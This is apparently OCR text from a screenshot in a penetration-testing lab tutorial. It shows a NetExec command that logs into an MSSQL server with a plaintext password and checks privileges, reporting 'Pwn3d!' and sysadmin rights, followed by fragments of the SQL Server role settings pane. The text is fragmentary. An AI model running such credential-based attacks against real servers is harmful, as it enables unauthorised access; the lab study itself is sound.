 (root㉿kali)-[~]
# nxc mssql 192.168.31.126 -u ignite -p 'Password@1' -M mssql_priv --local-auth
www.hackingarticles.in
MSSQL 192.168.31.126 1433 WIN-JE6KIAEEJ09 [*] Windows 10 / Server 2019 Build 17763 (name:W
MSSQL 192.168.31.126 1433 WIN-JE6KIAEEJ09 [+] WIN-JE6KIAEEJ09\ignite:Password@1 (Pwn3d!)
MSSQL_PRIV [+] ignite is already a sysadmin
rdesktop - 192.168.31.126
Microsoft SQL Server M
File Edit View Tools
Object Explorer
Connect
WIN-JE6KIAEEJ09\SQLEX
Databases
Security
Logins
##MS_PolicyEvent
##MS_PolicyTsqlE
BUILTIN\Users
NT AUTHORITY\S
NT Service\MSSQ
NT SERVICE\SQLT
NT SERVICE\SQLV
NT SERVICE\Winm
sa
sql_svc
Ready
Login Properties - ignite
Select a page
General
Server Roles
User Mapping
Securables
Status
Connection
Server:
WIN-JE6KIAEEJ09\SQLEXPRESS
Connection:
sa
View connection properties
Script Help
Server role is used to grant server-wide security privileges to a user.
Server roles:
bulkadmin
dbcreator
diskadmin
processadmin
public
securityadmin
serveradmin
setupadmin
sysadmin